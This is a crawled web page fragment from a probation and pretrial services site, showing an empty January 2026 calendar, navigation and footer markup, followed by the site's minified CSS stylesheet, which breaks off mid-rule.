  <div class="inner">
    <div class="month day"> 31 </div>
  </div>
</td>
</tr>
<tr class="single-day">
  <td id="calendar-2026-01-25-0" class="single-day no-entry future" colspan="1" rowspan="1" data-date="2026-01-25"  headers="Sunday"  data-day-of-month="25" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2026-01-26-0" class="single-day no-entry future" colspan="1" rowspan="1" data-date="2026-01-26"  headers="Monday"  data-day-of-month="26" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2026-01-27-0" class="single-day no-entry future" colspan="1" rowspan="1" data-date="2026-01-27"  headers="Tuesday"  data-day-of-month="27" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2026-01-28-0" class="single-day no-entry future" colspan="1" rowspan="1" data-date="2026-01-28"  headers="Wednesday"  data-day-of-month="28" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2026-01-29-0" class="single-day no-entry future" colspan="1" rowspan="1" data-date="2026-01-29"  headers="Thursday"  data-day-of-month="29" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2026-01-30-0" class="single-day no-entry future" colspan="1" rowspan="1" data-date="2026-01-30"  headers="Friday"  data-day-of-month="30" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2026-01-31-0" class="single-day no-entry future" colspan="1" rowspan="1" data-date="2026-01-31"  headers="Saturday"  data-day-of-month="31" >
  <div class="inner">
    &nbsp;  </div>
</td>
</tr>
  </tbody>
</table>
</div></div>
<script>
try {
  // ie hack to make the single day row expand to available space
  if ($.browser.msie) {
    var multiday_height = $('tr.multi-day')[0].clientHeight; // Height of a multi-day row
    $('tr[iehint]').each(function(index) {
      var iehint = this.getAttribute('iehint');
      // Add height of the multi day rows to the single day row - seems that 80% height works best
      var height = this.clientHeight + (multiday_height * .8 * iehint);
      this.style.height = height + 'px';
    });
  }
}catch(e){
  // swallow
}
</script>
    </div>
  
  
  
  
  
  
</div>	          
          </div>

      <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-1" role="navigation" class="block block--menu-block block--menu-block-1">
        <h2 class="block__title">Probation &amp; Pretrial Info</h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first collapsed menu-mlid-594"><a href="/offices">Office Locations</a></li>
<li class="leaf menu-mlid-595"><a href="/contact-us">Contact Us</a></li>
<li class="leaf active-trail active menu-mlid-596"><a href="/calendar" class="active-trail active">Calendar</a></li>
<li class="leaf menu-mlid-597"><a href="/office-holidays">Office Holidays</a></li>
<li class="collapsed menu-mlid-598"><a href="/faq">FAQs</a></li>
<li class="last leaf menu-mlid-600"><a href="/news">News</a></li>
</ul></div>
</nav>
  </aside>
      </div>

  
    <div class="l-triptych">
                      </div>
</div>    

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-bean-sitewide-footer" class="block block--bean block--bean-sitewide-footer">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.ndp.uscourts.gov/contact-us">Contact Us</a></div><div class="field__item odd"><a href="https://www.ndp.uscourts.gov/offices">Office Locations</a></div><div class="field__item even"><a href="https://www.ndp.uscourts.gov/electronic-reporting-system">Electronic Reporting System (ERS)</a></div><div class="field__item odd"><a href="https://www.ndp.uscourts.gov/emergency-preparedness">Emergency Preparedness</a></div></div></div>  </div>
</div>
  </div>
</div>
<div id="block-bean-sitewide-footer-right" class="block block--bean block--bean-sitewide-footer-right">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer-right" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.ndp.uscourts.gov/news">News</a></div><div class="field__item odd"><a href="https://www.ndp.uscourts.gov/faq">FAQs</a></div></div></div>  </div>
</div>
  </div>
</div>
  </div>
  </footer>
</div>
</div>
  <script src="https://www.ndp.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t635gx"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ndp.uscourts.gov/sites/ndp/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css
body_size: 6024
content:
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}html,button,input,select,textarea{font-family:sans-serif;}body{margin:0;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.67em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}blockquote{margin:1em 40px;}dfn{font-style:italic;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}mark{background:#ff0;color:#000;}p,pre{margin:1em 0;}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;*behavior:url(/sites/all/themes/opps/behaviors/box-sizing/boxsizing.php);}
@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}
@font-face{font-family:opensans-regular;font-weight:400;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");}@font-face{font-family:opensans-bold;font-weight:600;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");}@font-face{font-family:opensans-italic;font-weight:400;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");}@font-face{font-family:opensans-bolditalic;font-weight:600;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");}@font-face{font-family:merriweather-regular;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");}@font-face{font-family:merriweather-bold;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");}@font-face{font-family:merriweather-italic;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");}@font-face{font-family:merriweather-bolditalic;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");}textarea,input[type="text"],input[type="password"]{box-sizing:border-box;margin-bottom:10px;max-width:300px;width:100%;}@media (min-width:768px){textarea,input[type="text"],input[type="password"]{margin-bottom:0;}}input[type="submit"]{background-color:#417491;border:none;color:#f1f1f1;height:25px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}img,media{max-width:100%;height:auto;}.responsive-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}.responsive-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;}table{border:0.07143em solid #cccccc;*border-collapse:collapsed;border-collapse:collapse;border-spacing:0;display:block;margin-bottom:1.52941em;max-width:100%;width:100%;overflow-x:auto;}@media (min-width:768px){table{display:table;overflow-x:visible;}}table thead tr th{background-color:#f0f0f0;}table tr,table tr.odd,table tr.even{background-color:#fff;}table th,table td{border-top:0.07143em solid #cccccc;padding:0.47059em;text-align:left;}table th{background-color:#f0f0f0;font-weight:bold;vertical-align:bottom;}table td{vertical-align:top;}table th + th,table td + td,table th + td,table td + th{border-left:0.07143em solid #cccccc;}table thead:first-child tr th,table thead:first-child tr td{border-top:0;}table tbody + tbody{border-top:0.14286em solid #cccccc;}table thead:first-child tr:first-child th,table tbody:first-child tr:first-child td{border-top:0;}#main-content-wrapper .media-browser table.views-table{border-spacing:1px;width:100%;font-size:11.1px;font-size:0.75rem;}#main-content-wrapper .media-browser table.views-table td{padding:5px;}#main-content-wrapper .media-browser table.views-table td.views-field-uri{word-break:break-all;}#main-content-wrapper .media-browser table.views-table th.views-field-fid-1,#main-content-wrapper .media-browser table.views-table th.views-field-fid{width:28px;}html{font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}html strong,html b{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;}html i,html em{font-family:'opensans-italic',sans-serif;font-weight:400;font-style:normal;}html i strong,html i b,html em strong,html em b{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}html strong i,html strong em,html b i,html b em{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}body{color:#212121;font-size:13.875px;font-size:0.9375rem;line-height:22.2px;line-height:1.5rem;-webkit-text-size-adjust:none;text-rendering:optimizelegibility;}body p{margin-top:1em;margin-bottom:1em;}body h1,body h2,body h3,body h4,body h5,body h6{clear:both;margin-top:1em;margin-bottom:.5em;}body h1,body h2{color:#112e51;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;}body h1{font-size:20.35px;font-size:1.375rem;line-height:22.2px;line-height:1.5rem;}body h2{font-size:16.65px;font-size:1.125rem;line-height:20.35px;line-height:1.375rem;}body h3{font-size:14.8px;font-size:1rem;line-height:18.5px;line-height:1.25rem;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}body a{color:#005ea2;text-decoration:none;}body a:hover,body a:active{color:#112e51;text-decoration:underline;}body ul,body ol{margin:1em;}.blocktheme-lightblue,.blocktheme-lightgray,.blocktheme-yellow{padding:1em;margin-bottom:15px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.blocktheme-lightblue h2.block__title,.blocktheme-lightgray h2.block__title,.blocktheme-yellow h2.block__title{margin-top:0 !important;}.blocktheme-lightblue{background-color:#f1f5f8;}.blocktheme-lightblue h2.block__title{color:#000;}.blocktheme-lightgray{background-color:#f0f0f0;}.blocktheme-lightgray h2.block__title{color:#000;}.blocktheme-yellow{background-color:#faf3e4;}.blocktheme-yellow h2.block__title{color:#000;}div.l-main div.l-content ul.breadcrumb{display:inline-block;position:relative;margin:0;padding:0;font-size:11.1px;font-size:0.75rem;}div.l-main div.l-content ul.breadcrumb li{display:inline-block;position:relative;margin:0 5px 0 0;padding:0;}div.l-main div.l-content ul.breadcrumb li:after{content:' \00bb';}div.l-main div.l-content ul.breadcrumb li:last-of-type{margin-right:0;}div.l-main div.l-content ul.breadcrumb li:last-of-type:after{content:"";}div.l-main div.l-content ul.breadcrumb li a{display:inline-block;}@media print{div.l-main div.l-content ul.breadcrumb{display:none;}}.view .date-nav-wrapper .date-heading{text-align:left;}.view .date-nav-wrapper .date-prev{right:50px;}.view .date-nav-wrapper .date-prev,.view .date-nav-wrapper .date-next{background:#bccbd5;list-style-type:none;}.view .date-nav-wrapper .date-prev a,.view .date-nav-wrapper .date-next a{padding:5px;margin:0;}.align-left{float:left;margin-right:15px;margin-bottom:15px;}.align-center{text-align:center;}.align-right{float:right;margin-left:15px;margin-bottom:15px;}div.l-main div.l-content .view-faq .views-row{background-color:#f6f5ec;margin:20px;padding:10px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}span.faq-q{font-size:22.2px;font-size:1.5rem;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;margin-right:10px;color:#112e51;}.view-faq fieldset.answer{border:1px solid #baa37b;margin-top:10px;}.view-faq fieldset.answer a.fieldset-title{color:#112e51;font-weight:bold;}html.js .view-faq fieldset.collapsed{border-top-width:0;}footer{border-top:3px solid #f3f3f3;padding:10px 25px !important;}footer .field__item a{text-decoration:underline;}@media (min-width:768px){footer a:link,footer a:visited{text-decoration:none;color:#5b616b;font-size:11.1px;font-size:0.75rem;}footer #block-bean-sitewide-footer{float:left;}footer #block-bean-sitewide-footer-right{float:right;}footer #block-bean-sitewide-footer .field__item,footer #block-bean-sitewide-footer-right .field__item{float:left;padding:0 5px;}footer #block-bean-sitewide-footer .field__item a:after,footer #block-bean-sitewide-footer-right .field__item a:after{content:"|";padding-left:10px;}footer #block-bean-sitewide-footer .field__item:last-of-type a:after,footer #block-bean-sitewide-footer-right .field__item:last-of-type a:after{content:"";}}@media print{footer{display:none;}}.l-content .view-forms .views-row{border-top:2px solid #f4f1e8;margin:25px 0;padding-top:10px;}.l-content .view-forms .views-row .views-field{clear:both;}.l-content .view-forms .views-row .views-field .views-label{display:block;float:left;font-weight:bold;width:150px;}.l-content .view-forms .views-row .views-field .field content{display:block;float:left;}p.opps-user-login-form-security-message{font-style:italic;font-size:smaller;margin-top:3em;line-height:normal;}.front{}.front .l-main{border-bottom:2px solid #e4dcc5;}.front .block--bean-front-page-service-links-block .bean-links-block{background-color:#f2f0ed;border:1px solid #DEDDDD;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item{border-bottom:1px solid #DEDDDD;position:relative;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item a{color:#212121;display:block;padding:10px 20px;font-size:14.8px;font-size:1rem;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item a:hover{background-color:#ddd7cf;color:#887047;text-decoration:none !important;}.front .bean-icon-links-block .entity-field-collection-item{display:block;position:relative;}.front .bean-icon-links-block .entity-field-collection-item .field--type-image{float:left;margin-right:5px;width:100%;}.front .bean-icon-links-block .entity-field-collection-item a{color:#57636b;display:block;top:0;bottom:0;right:0;left:0;padding-left:40px;padding-top:5px;position:absolute;vertical-align:middle;font-size:14.8px;font-size:1rem;}.front .bean-icon-links-block .entity-field-collection-item a:hover{color:#20343F;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.front .block--views-locations-block .views-row{margin:1em;}.front .block--views-locations-block .views-field-title a{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.front .block--bean-front-page-related-links-{margin-bottom:15px;}.front .block--bean-front-page-related-links- .field__item{margin-bottom:10px;}.front .block--bean-front-page-related-links- .field__item :before{content:'\00bb\ ';}.front .field-collection-container{border-bottom:none !important;}.front .field-collection-view-final{border-bottom:1px dotted #D3D7D9;}html{overflow-y:auto;}img,audio,video,canvas{max-width:100%;}html,body{background-color:#f3f3f3;padding:0px;margin:0px;}.l-page{background-color:#ffffff;}#main-content-wrapper{position:relative;}@media (min-width:768px){#main-content-wrapper{min-height:35em;padding:0 1.5em;}}a.readmore:after,.readmore:after{content:' \00bb';}.field--name-field-date-and-time,.views-field-field-date-and-time,.date-display-single{font-style:italic;color:#5b616b;font-size:11.1px;font-size:0.75rem;}#header-outline{background-image:url(/sites/all/themes/opps/images/bg-header-repeat-blue.jpg?1470141997);background-repeat:repeat-x;background-position:top left;-webkit-background-size:100% 170px;-moz-background-size:100% 170px;-o-background-size:100% 170px;background-size:100% 170px;}#page-wrapper{background:transparent url(/sites/all/themes/opps/images/body-header-star.png) no-repeat center top;}.l-page{padding:0 !important;}.l-header{background:#262a2d url(/sites/all/themes/opps/images/body-header-star.png) no-repeat center bottom;padding:10px;}@media (min-width:768px){.l-header{background:#262a2d url(/sites/all/themes/opps/images/body-header-star.png) no-repeat center top;padding:0 !important;}}@media print{.l-header{display:none;}}.site-logo img{display:none;}@media (min-width:768px){.site-logo img{position:relative;float:left;display:block !important;}}h1.site-slogan{clear:none;letter-spacing:0.05em;text-align:center;margin:0;}h1.site-slogan a{color:#f1f1f1;font-size:14.8px;font-size:1rem;text-decoration:none !important;text-transform:uppercase;}@media (min-width:768px){h1.site-slogan{margin-top:1em;letter-spacing:0.1em;text-align:left;}h1.site-slogan a{font-size:18.5px;font-size:1.25rem;}}@media (min-width:960px){h1.site-slogan a{font-size:22.2px;font-size:1.5rem;}}h2.site-name{clear:none;margin:0;text-align:center;line-height:37px;line-height:2.5rem;}h2.site-name a{color:#f1f1f1;display:inline-block;text-decoration:none !important;font-size:24.05px;font-size:1.625rem;line-height:29.6px;line-height:2rem;}@media (min-width:768px){h2.site-name{text-align:left;}h2.site-name a{font-size:29.6px;font-size:2rem;line-height:55.5px;line-height:3.75rem;}}@media (min-width:960px){h2.site-name a{font-size:33.3px;font-size:2.25rem;}}h3.site-name-info{clear:none;margin:0;text-align:center;}@media (min-width:768px){h3.site-name-info{text-align:left;margin:0 0 1em 0;}}h3.site-name-info a{color:#f1f1f1;display:inline-block;text-decoration:none !important;text-transform:none;font-size:12.95px;font-size:0.875rem;}@media (min-width:960px){h3.site-name-info a{font-size:14.8px;font-size:1rem;}}.leaflet-top{z-index:0;}#block-system-main-menu ul{background:#274b61;border-bottom:3px solid #e4dcc5;float:left;margin:0;padding:0;text-align:center;width:100%;}#block-system-main-menu ul li{border-right:1px solid #446173;float:left;position:relative;list-style:none;vertical-align:middle;}#block-system-main-menu ul li:last-of-type{border-right:none;}#block-system-main-menu ul li a{border-right:none;color:#fff;display:block;padding:10px 5px;line-height:16.65px;line-height:1.125rem;}#block-system-main-menu ul li a:hover,#block-system-main-menu ul li a .nav-hover-color{background:#5d8aa8;text-decoration:none;}#block-system-main-menu ul li:first-child a{border-left:0 none;}#block-system-main-menu ul li:last-child a{border-right:0 none;}#block-system-main-menu ul .expanded{z-index:500;}#block-system-main-menu ul .expanded:hover > ul{display:block;}#block-system-main-menu ul .expanded ul{border:1px solid #baa37b;border-top:2px solid #baa37b;display:none;position:absolute;width:200px;top:100%;left:0;padding:0;margin:0;}#block-system-main-menu ul .expanded ul li{background:#e4dcc5;border-right:1px solid #baa37b;border-top:1px solid #baa37b;}#block-system-main-menu ul .expanded ul li a{font-size:13px;filter:none;display:block;line-height:120%;padding:10px;color:#333;width:198px;text-align:left;display:block;padding:10px 5px;}#block-system-main-menu ul .expanded ul li a:hover{background:#d4c8a7;}#block-system-main-menu ul .expanded ul li.leaf{list-style-image:none;list-style-type:none;}#block-system-main-menu ul .expanded.active-trail.submenu{background-color:#5d8aa8;color:#f1f1f1;text-decoration:none !important;}#block-system-main-menu ul li:last-child.submenu ul{left:auto;right:0px;}#block-system-main-menu ul li ul li.submenu ul.menu{display:none;}.nav-hover-color{background:#274b61;}.l-region--navigation .block__title{display:none;}html.touch div#block-superfish-1 ul.menu{display:none;}@media (min-width:960px){html.touch div#block-superfish-1 ul.menu{display:block;}}div#block-superfish-1 ul.menu{background-color:#274b61;border-bottom:3px solid #e4dcc5;float:left;margin-bottom:0 !important;padding:0;width:100%;}div#block-superfish-1 ul.menu li a{background-color:#274b61;border:none;color:#f1f1f1;text-align:center;padding-right:20px;}@media (min-width:960px){div#block-superfish-1 ul.menu li a{border-right:1px solid #446173;border-top:1px solid #274b61;padding:7px 2px;}}@media print{div#block-superfish-1 ul.menu li a{display:none;}}div#block-superfish-1 ul.menu li.last a{border-right:none;}div#block-superfish-1 ul.menu li:hover,div#block-superfish-1 ul.menu li.sfHover,div#block-superfish-1 ul.menu li.active-trail a.menuparent,div#block-superfish-1 ul.menu a:focus,div#block-superfish-1 ul.menu a:hover,div#block-superfish-1 ul.menu a:active{background-color:#5d8aa8;color:#f1f1f1;text-decoration:none !important;}div#block-superfish-1 ul.menu li ul{border-radius:0;border-top:4px solid #baa37b;padding:0 !important;margin-top:-8px;}div#block-superfish-1 ul.menu li ul li a{background-color:#e4dcc5;border-left:1px solid #baa37b;border-right:1px solid #baa37b;border-bottom:1px solid #baa37b;border-top:none;color:#212121;padding-left:1em;text-align:left;height:30px;}div#block-superfish-1 ul.menu li ul li a:focus,div#block-superfish-1 ul.menu li ul li a:hover,div#block-superfish-1 ul.menu li ul li a:active{background-color:#d4c8a7;color:#6d4611;}div#block-superfish-1 ul.menu li ul li.last a{border-right:1px solid #baa37b;}nav h2{display:none;}.mean-container .mean-bar{background-color:#274b61;float:none;padding:1px 0;z-index:0;}.mean-container .mean-bar a.meanmenu-reveal{font-size:1.4em !important;text-indent:0;width:100px !important;}.mean-container .mean-bar a:hover{text-decoration:none !important;}@media print{.mean-container .mean-bar{display:none;}}.mean-container nav.mean-nav{background-color:#5d8aa8;margin-top:45px;float:none;}.mean-container nav.mean-nav ul li{background-color:#5d8aa8;}.mean-container nav.mean-nav ul li a.mean-expand,.mean-container nav.mean-nav ul li a.mean-expand:hover{background:none !important;border-style:none !important;}.mean-container nav.mean-nav ul li ul li{background-color:#e4dcc5;margin:-1px 0;}.mean-container nav.mean-nav ul li ul li a{background-color:#e4dcc5;border-top:1px solid #baa37b !important;color:#212121 !important;}.l-region--sidebar-first nav ul.menu{padding:0 !important;}.l-region--sidebar-first nav ul.menu li{border-top:1px solid #aeb0b5;list-style:none;}.l-region--sidebar-first nav ul.menu li a{color:#333333;display:block;padding:5px;text-align:left;}.l-region--sidebar-first nav ul.menu li a:hover{background-color:#f2f0ed;font-weight:bold;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active{background-color:#f2f0ed;border-left:5px solid #0071bc;color:#0071bc;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;}.l-region--sidebar-first nav ul.menu li.last{border-bottom:1px solid #aeb0b5;}.l-region--sidebar-first nav ul.menu li ul{border-left:none;margin:0 !important;}.l-region--sidebar-first nav ul.menu li ul li{border:none;}.l-region--sidebar-first nav ul.menu li ul li.active,.l-region--sidebar-first nav ul.menu li ul li a.active{background-color:#fff;border:none;}.l-region--sidebar-first nav ul.menu li ul li a{display:block;padding-left:25px;}.l-region--sidebar-first nav ul.menu li ul li a:hover{background-color:#f2f0ed;}.l-region--sidebar-first nav ul.menu li ul li.last{border-bottom:none;}.l-region--sidebar-first nav ul.menu .collapsed a:after{content:'\00bb';float:right;font-size:18.5px;font-size:1.25rem;}.l-region--sidebar-first nav ul.menu .collapsed li a:after{content:none;}.l-region--sidebar-first nav ul.menu .expanded{}.l-region--sidebar-first nav ul.menu .expanded a:after{content:'\25BE';float:right;font-size:18.5px;font-size:1.25rem;}.l-region--sidebar-first nav ul.menu .expanded li a:after{content:none;}@media print{.l-region--sidebar-first nav ul.menu{display:none;}}.block--views-news-announcements-fp-news-feed .view-content .views-row{margin:0.5em 0;}.block--views-news-announcements-fp-news-feed .view-content .views-field-title{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.block--views-news-announcements-fp-news-feed .view-content .views-field-body{margin-top:-0.8em;}.block--views-news-announcements-fp-news-feed .view-content .views-field-view-node{margin-top:-0.8em;font-size:11.1px;font-size:0.75rem;}.view-news-announcements .views-row{margin-top:30px;}.view-news-announcements h1.field-content,.view-news-announcements h2.field-content,.view-news-announcements h3.field-content{margin:0 !important;}#block-search-form{float:right;position:absolute;right:20px;top:5px;z-index:9999999 !important;}@media (min-width:768px){#block-search-form{top:6px;right:10px;}}@media (min-width:960px){#block-search-form{bottom:0;margin-top:-40px;margin-bottom:20px;position:relative;right:10px;}}@media print{#block-search-form{display:none;}}#block-search-form .form-type-textfield input{background:url(/sites/all/themes/opps/images/search-icon.png) no-repeat scroll 12px center #ededed;border:1px solid #CCCCCC;color:transparent;cursor:pointer;height:35px;line-height:25px;padding-left:20px;transition:all 0.5s ease 0s;width:45px;-webkit-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;border-radius:16px;}@media (min-width:768px){#block-search-form .form-type-textfield input{background:url(/sites/all/themes/opps/images/search-icon.png) no-repeat scroll 9px center #ededed;height:35px;width:200px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}}@media (min-width:960px){#block-search-form .form-type-textfield input{height:30px;}}#block-search-form .form-type-textfield input:hover{background-color:#fff;}#block-search-form .form-type-textfield input:focus{background-color:#fff;color:#000;cursor:auto;padding-left:32px;width:200px;}form#search-block-form.search-block-form .form-actions input.form-submit{display:none;}@media (min-width:960px){form#search-block-form.search-block-form .form-actions input.form-submit{display:inline;}}.logged-in #block-search-form{display:none;}@media (min-width:960px){.logged-in #block-search-form{display:block;}}.search-advanced{background-color:#f6f5ec;margin:10px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.search-advanced.collapsed{background-color:#ffffff !important;}.search-results 